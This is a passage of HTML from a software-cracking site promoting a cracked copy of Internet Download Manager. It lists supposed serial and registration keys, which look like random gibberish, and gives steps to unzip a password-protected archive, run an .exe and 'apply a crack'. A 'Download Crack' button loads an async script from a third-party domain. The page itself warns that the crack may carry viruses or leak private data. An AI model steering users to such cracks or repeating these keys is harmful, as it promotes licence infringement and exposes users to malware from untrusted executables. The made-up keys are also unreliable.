<ul>
<li>As for us, you get the ultimate security controls to protect the data from hackers.</li>
</ul>
<p><strong>Language:</strong></p>
<ul>
<li>For better understanding, IDM full free keygen comes in multiple languages to interact.</li>
</ul>
<p><strong>Media support:</strong></p>
<ul>
<li>It widely supports audio, video, and document files with different formats and extensions.</li>
</ul>
<p><strong>Backup &amp; Restore:</strong></p>
<ul>
<li>Likewise, create a backup of the files and restore it later in the hour of need.</li>
</ul>
<p><strong>Ultimate Speed:</strong></p>
<ul>
<li>Indeed, the software has tremendous speed under multiple downloads at the same time.</li>
</ul>
<h3><span class="ez-toc-section" id="Extra_Tools"></span>Extra Tools:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Increase downloading speed 5X</li>
<li>Resume the item if the connection is lost</li>
<li>Plus, manage the speed like an increase or a decrease.</li>
<li>You can also paste the URL directly.</li>
<li>Added some new streaming website support</li>
</ul>
<h3><span class="ez-toc-section" id="What_is_the_Latest_in_IDM_642_Build_57"></span>What is the Latest in IDM 6.42 Build 57?<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Fixed issues with integration into Google Chrome. After updating IDM, you need to restart Chrome</li>
<li>Windows ARM tablets and desktops now have browser integration. Now, you have to wait until Mozilla releases our &#8220;IDM integration module&#8221; add-on for Firefox.</li>
<li>Windows 10/11 accessibility settings now enable &#8220;Make text larger.&#8221; IDM&#8217;s latest version will now resize the typeface.</li>
<li>IDM dialogues and fonts no longer expand in size when using a big font on a low screen resolution.</li>
<li>New download engine, Multi-site download speed improvement</li>
<li>Fixed timeout and other difficulties while connecting to various websites.</li>
<li>The main window now has a View-&gt;Fonts menu option.</li>
<li>Improved collecting downloads from sites that don&#8217;t allow a second HTTP request</li>
<li>Other bugs were fixed.</li>
<li>Multiple critical bug fixes related to the command-line interface.</li>
<li>Download from all websites without any issues.</li>
<li>Before downloading, play the video right there.</li>
<li>The downloading engine is much improved.</li>
</ul>
<h3><span class="ez-toc-section" id="More_Tools"></span>More Tools:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Extraordinary speed</li>
<li>Audio/video format support</li>
<li>Streams notations</li>
<li>Editing tools</li>
<li>Interceptions</li>
<li>Command-line downloads</li>
<li>Batch processing systems</li>
<li>Faster downloading engine</li>
</ul>
<h3><span class="ez-toc-section" id="IDM_Serial_Number"></span>IDM Serial Number<span class="ez-toc-section-end"></span></h3>
<pre style="text-align: center;">QWE45-6YUIJ-UYT3E-4R5TY-UIKJU

HYGR8-EWERT-YUIKJ-HGRER-45T6Y

UIKOJ-HGRER-T3YUI-KJH9G-FRD3E</pre>
<h3><span class="ez-toc-section" id="List_of_IDM_Registration_Keys"></span>List of IDM Registration Keys<span class="ez-toc-section-end"></span></h3>
<pre style="text-align: center;">E4R5T-YHGFW-23456-YHJM-NBFDW

23WER-TYHJN-BGFE-R9TGH-YJN0B

VFDFH-RDEJW-RHFGB-HREIU-RHJWE</pre>
<h3><img decoding="async" class="aligncenter size-full wp-image-8853" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20432%20257'%3E%3C/svg%3E" alt="IDM Registration Key" width="432" height="257" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2021/12/IDM-registration-key.png 432w, https://www.crackshere.com/wp-content/uploads/2021/12/IDM-registration-key-300x178.png 300w" data-lazy-sizes="(max-width: 432px) 100vw, 432px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2021/12/IDM-registration-key.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-8853" src="https://www.crackshere.com/wp-content/uploads/2021/12/IDM-registration-key.png" alt="IDM Registration Key" width="432" height="257" srcset="https://www.crackshere.com/wp-content/uploads/2021/12/IDM-registration-key.png 432w, https://www.crackshere.com/wp-content/uploads/2021/12/IDM-registration-key-300x178.png 300w" sizes="(max-width: 432px) 100vw, 432px" /></noscript></h3>
<h3><span class="ez-toc-section" id="100_Working_IDM_Serial_Key_2026"></span>(100 % Working) IDM Serial Key 2026<span class="ez-toc-section-end"></span></h3>
<pre style="text-align: center;">GBHR-EU4I3-4RUTH-RUEI-I4RUT

GHFUE-IWOER-ITUGJ-HBVJ-FIEWO

EIRJH-GJFIE-OWEJB-NVJK-WEFVB

23FJE-34WIE-FBFH7-6JEI-FRFR8</pre>
<h3><span class="ez-toc-section" id="IDM_Basic_Information"></span>IDM Basic Information:<span class="ez-toc-section-end"></span></h3>
<table>
<tbody>
<tr>
<td width="301">Publisher:</td>
<td width="301">Download Manager Tonec Inc</td>
</tr>
<tr>
<td width="301">Password:</td>
<td width="301">123</td>
</tr>
<tr>
<td width="301">Version:</td>
<td width="301">6.42 Build 57</td>
</tr>
<tr>
<td width="301">Size:</td>
<td width="301">23 MB</td>
</tr>
<tr>
<td width="301">License:</td>
<td width="301">Cracked</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Minimum_Requirements"></span>Minimum Requirements:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>You must have Win or Mac operating systems with any of the available versions.</li>
<li>Then, there must be 2 Mb of the hard drive storage.</li>
<li>Else, 2 GB of main memory is quite enough to work bitterly.</li>
<li>Last, is the Intel Dual-core processor.</li>
<li>Video card</li>
<li>Internet</li>
</ul>
<h2><span class="ez-toc-section" id="How_to_Register_IDM_2026_With_Crack"></span>How to Register IDM 2026 With Crack?<span class="ez-toc-section-end"></span></h2>
<ol>
<li>In the beginning, <b>download IDM with the cracked version</b></li>
<li>Open the downloaded folder and extract the ZIP file.</li>
<li>Use “crack123” as an opening password.</li>
<li>Now, run the .exe file and complete the process.</li>
<li>Its time to apply a crack and activate the software</li>
<li>Enjoy the streams!</li>
</ol>
<p>The latest version now supports some new and emerging streaming sites. You can quickly get the file in your Windows system. Also, an enhanced downloading engine to make it faster than before. Unfortunately, every time the software requires activation again. That&#8217;s why you have to download the latest <b>IDM activated version</b> for a free license. Click on the link and download the setup file.</p>
<p>\At the end of the day, it is obvious that the IDM Patch Free Download is a significant solution for downloading media files from different websites. There is a direct association of multiple media websites to give a faster downloading experience. Have wonderful media streams with no headache. There is a maximum speed increment in the updated version. Don&#8217;t wait anymore, download and enjoy.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="IDM_Serial_Number_64-Bit"></span>IDM Serial Number 64-Bit<span class="ez-toc-section-end"></span></h3>
<ul>
<li>R4E83UW9IJSNDFBTHIRU89</li>
<li>0WEDSIJNVKBHGER8U9POJ</li>
<li>DSFLKVBHUKFHERUJCBHVD</li>
<li>KUGBFVSDKRUSHFBJVSDUR</li>
<li>KFHBCSUKDR,FJBVSEKURSJ</li>
<li>BGVHSLITGKJSDRFXK/LHVLI</li>
<li>TGBHJLIUKDHTFKLHSTDJF2</li>
</ul>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Final_Words"></span>Final Words<span class="ez-toc-section-end"></span></h3>
<p>IDM is now the world&#8217;s leading download manager for multimedia software. This software is an easy way to save your favorite music and videos on your PC for offline usage. Download a cracked version of IDM 2026 for a lifetime license here. But keep in mind that the cracked file may cause various issues like virus attacks or privacy leakage. Always secure files before installation to make sure that your PC is secure from unknown threats.</p>
<div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Ales Hakles</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2026-01-05T00:01:43+05:00'>2026-01-05</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>IDM </span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>IDM </span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows and Mac</span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>Download Manager</span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';" data-cf-modified-f11398a608fca7188b135ec9-="">
      Download Crack
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center></div>
<!-- CONTENT END 2 -->
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://www.crackshere.com/category/download-manager/" rel="category tag">Download Manager</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://www.crackshere.com/tag/idm-crack-download-32-bit/" rel="tag">idm crack download 32 bit</a></li>
<li><a href="https://www.crackshere.com/tag/idm-crack-free-download/" rel="tag">idm crack free download</a></li>
<li><a href="https://www.crackshere.com/tag/idm-crack-key-free-download/" rel="tag">idm crack key free download</a></li>
<li><a href="https://www.crackshere.com/tag/idm-crack-patch/" rel="tag">idm crack patch</a></li>
<li><a href="https://www.crackshere.com/tag/idm-crack-retail/" rel="tag">idm crack retail</a></li>
<li><a href="https://www.crackshere.com/tag/idm-crack-version/" rel="tag">idm crack version</a></li>
<li><a href="https://www.crackshere.com/tag/idm-download-free-full-version-with-serial-key-for-windows-7/" rel="tag">idm download free full version with serial key for windows 7</a></li>
<li><a href="https://www.crackshere.com/tag/idm-free-download-utorrent-kickass/" rel="tag">idm free download utorrent kickass</a></li>
<li><a href="https://www.crackshere.com/tag/idm-full-version-torrentz2/" rel="tag">idm full version torrentz2</a></li>
<li><a href="https://www.crackshere.com/tag/idm-full-version-with-crack-download-kickass/" rel="tag">idm full version with crack download kickass</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://www.crackshere.com/qbittorrent-free-download/" rel="prev">qBittorrent 5.1.2 Free Download [Full-Activted] 2026</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://www.crackshere.com/4k-video-downloader-crack/" rel="next">4k Video Downloader 4.33.5.0172 Crack</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
			<h2 class="comments-title h3">
			5 comments		</h2>

		
		<ol class="comment-list">
			    <li class="comment even thread-even depth-1" id="li-comment-337">
        <article id="comment-337" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f6aa06d9428a5ec8333ff178728f1653d78ffaed6107da35dfcc14b7b2c73dae?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f6aa06d9428a5ec8333ff178728f1653d78ffaed6107da35dfcc14b7b2c73dae?s=60&#038;d=robohash&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f6aa06d9428a5ec8333ff178728f1653d78ffaed6107da35dfcc14b7b2c73dae?s=60&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6aa06d9428a5ec8333ff178728f1653d78ffaed6107da35dfcc14b7b2c73dae?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">JamesTog</b> </cite><a class="comment-time" href="https://www.crackshere.com/idm-crack-torrent-2023/#comment-337"><time datetime="2020-10-26T22:12:37+05:00">October 26, 2020</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-337" data-commentid="337" data-postid="1231" data-belowelement="comment-337" data-respondelement="respond" data-replyto="Reply to JamesTog" aria-label="Reply to JamesTog">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Thanks for the information.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-342">
        <article id="comment-342" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78cdbcbd0612189a2a70632e24dde510f9e174128fdfec53eaac80bd5d6badf4?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78cdbcbd0612189a2a70632e24dde510f9e174128fdfec53eaac80bd5d6badf4?s=60&#038;d=robohash&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78cdbcbd0612189a2a70632e24dde510f9e174128fdfec53eaac80bd5d6badf4?s=60&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/78cdbcbd0612189a2a70632e24dde510f9e174128fdfec53eaac80bd5d6badf4?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">JoshuaHed</b> </cite><a class="comment-time" href="https://www.crackshere.com/idm-crack-torrent-2023/#comment-342"><time datetime="2020-10-27T21:39:41+05:00">October 27, 2020</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-342" data-commentid="342" data-postid="1231" data-belowelement="comment-342" data-respondelement="respond" data-replyto="Reply to JoshuaHed" aria-label="Reply to JoshuaHed">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Very Good and Great work.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-369">
        <article id="comment-369" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a6f93c679ede36e276d3a83f259201ca4c39cdb9c36e6685092eea5099f34d3e?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a6f93c679ede36e276d3a83f259201ca4c39cdb9c36e6685092eea5099f34d3e?s=60&#038;d=robohash&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a6f93c679ede36e276d3a83f259201ca4c39cdb9c36e6685092eea5099f34d3e?s=60&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6f93c679ede36e276d3a83f259201ca4c39cdb9c36e6685092eea5099f34d3e?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Sherrill Movlin</b> </cite><a class="comment-time" href="https://www.crackshere.com/idm-crack-torrent-2023/#comment-369"><time datetime="2020-11-04T11:48:15+05:00">November 4, 2020</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-369" data-commentid="369" data-postid="1231" data-belowelement="comment-369" data-respondelement="respond" data-replyto="Reply to Sherrill Movlin" aria-label="Reply to Sherrill Movlin">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>is this avilable for mac?</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-29552">
        <article id="comment-29552" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/05c4f6a10111e8c2aa8d3c63fe6e4263ec731b959d5151ff0a425396fed0d774?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/05c4f6a10111e8c2aa8d3c63fe6e4263ec731b959d5151ff0a425396fed0d774?s=60&#038;d=robohash&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/05c4f6a10111e8c2aa8d3c63fe6e4263ec731b959d5151ff0a425396fed0d774?s=60&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c4f6a10111e8c2aa8d3c63fe6e4263ec731b959d5151ff0a425396fed0d774?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">잠실출장안마</b> </cite><a class="comment-time" href="https://www.crackshere.com/idm-crack-torrent-2023/#comment-29552"><time datetime="2024-09-23T11:27:47+05:00">September 23, 2024</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-29552" data-commentid="29552" data-postid="1231" data-belowelement="comment-29552" data-respondelement="respond" data-replyto="Reply to 잠실출장안마" aria-label="Reply to 잠실출장안마">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Excellent insights! Your explanations about software activation were really easy to follow. Keep up the great work!</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-35416">
        <article id="comment-35416" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2322a634443c9cd4b04c1bbcef85f036de2a587738906743fae98eb51c6ddd38?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2322a634443c9cd4b04c1bbcef85f036de2a587738906743fae98eb51c6ddd38?s=60&#038;d=robohash&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2322a634443c9cd4b04c1bbcef85f036de2a587738906743fae98eb51c6ddd38?s=60&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/2322a634443c9cd4b04c1bbcef85f036de2a587738906743fae98eb51c6ddd38?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">microgaming.free.site.pro</b> </cite><a class="comment-time" href="https://www.crackshere.com/idm-crack-torrent-2023/#comment-35416"><time datetime="2024-11-10T14:15:04+05:00">November 10, 2024</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-35416" data-commentid="35416" data-postid="1231" data-belowelement="comment-35416" data-respondelement="respond" data-replyto="Reply to microgaming.free.site.pro" aria-label="Reply to microgaming.free.site.pro">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>I love the tips shared here! Are there any specific settings I need to tweak during activation?</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/idm-crack-torrent-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crackshere.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1231' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="block-6" class="widget widget_block">
<h2 class="wp-block-heading">Latest Software</h2>
</aside><aside id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lumion 10 Pro 9 Crack" style="max-width:75px;max-height:75px;" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/04/Lumion-10-Pro-9-torrent-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/04/Lumion-10-Pro-9-torrent-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lumion 10 Pro 9 Crack" style="max-width:75px;max-height:75px;" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/lumion-pro-crack-2023/">Lumion 2026 Pro Crack Mac Full Torrent Download</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Speedify Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack.png 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Speedify Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack.png 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/speedify-crack-download/">Speedify 15.5.1 Crack Download [Unlimited VPN]</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mocha Pro crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1.jpg 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mocha Pro crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/mocha-pro-crack/">Mocha Pro 12.5.2 Crack With Full Torrent 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="GoldWave 6.51 Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent.png 170w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="GoldWave 6.51 Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent.png 170w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/goldwave-crack-free-key/">GoldWave 7.02 Crack With Torrent Full Version 2026</a></li>
